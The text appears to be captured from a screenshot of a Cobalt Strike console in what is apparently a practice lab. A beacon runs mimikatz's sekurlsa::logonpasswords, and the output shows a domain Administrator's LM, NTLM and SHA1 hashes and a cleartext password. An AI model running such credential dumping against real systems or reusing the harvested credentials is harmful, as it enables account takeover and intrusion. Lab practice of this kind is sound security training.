 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external int... listener user comp... note proce... pid arch last sleep
192.1... 169.2... Shell Admin... STU1 artifa... 1152 x86 15s 1 minute
Event Log X Listeners X Beacon 169.254.129.186@1152 X
[07/22 15:52:48] beacon> logonpasswords
[07/22 15:52:48] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[07/22 15:53:01] [+] host called home, sent: 313675 bytes
[07/22 15:53:02] [+] received output:
Authentication Id : 0 ; 501873 (00000000:0007a871)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2025/7/22 15:26:41
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d875bab81ae20fa3c86
* NTLM : ad8b1b80e5d43bd61ab6796242bc7daa
* SHA1 : ae185dd6f0857274ed77bab1eb981473ddd8c5fd
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2025
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2025
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : hongrisec@2025
ssp :
credman :
[STU1] - x64 | Administrator * | 1152 - x86 last:15s
beacon>